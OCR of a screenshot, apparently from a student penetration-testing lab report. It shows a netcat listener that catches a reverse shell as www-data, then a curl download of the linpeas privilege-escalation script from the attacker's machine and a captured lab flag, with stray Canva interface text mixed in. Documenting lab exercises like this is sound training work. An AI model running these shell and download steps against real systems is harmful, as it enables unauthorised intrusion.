 canva.com/design/DAGdMB-GfcI/ngcqfaOL1UgTLLJlmzC_Yg/edit
File Resize Editing The_Mask-BabaBreach_ASSGNMNT_PT_REPORT_unlocked.p... Upgrade your plan S
Edit BG Remover Flip Animate Position
Page 25 - Add page title
1 2 3 4
kali@kali: ~/labs
File Actions Edit View Help
kali@kali: ~/labs × kali@kali: ~/labs ×
(kali㉿kali)-[~/labs]
$ nc -nvlp 7001
listening on [any] 7001 ...
connect to [192.168.61.131] from (UNKNOWN) [172.18.0.4] 58208
Linux cb9d934bc141 6.6.9-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.6.9-1kali1 (2024-01-08) x86_64 GNU/Linux
15:26:33 up 4:06, 0 users, load average: 0.04, 0.02, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ cd /tmp
$ which wget
$ locate wget
sh: 4: locate: not found
$ find wget
find: 'wget': No such file or directory
$ wget
sh: 6: wget: not found
$ curl
curl: try 'curl --help' or 'curl --manual' for more information
$ pwd
/tmp
$ curl -O http://192.168.61.131:1000/linpeas.sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 806k 100 806k 0 0 78.7M 0 --:--:-- --:--:-- --:--:-- 78.7M
$ ls
linpeas.sh
sess_2c2382c83476621d1615ca6b532ae83a
sess_4d540ab126ef13a086fd4f197b5e5854
sess_77678e3f91cde6f28126312df9ac1663
HQ9{1YUAZF84DMV77BJJS9DPYLWDEXRNK8MN}
HQ9 Key
Figure 6.2: Obtained reverse shell through file upload.
1 2 3 4
File Imp
S
sar
sar
How did you
How did you
Please share
How doe
How is e
I'm hap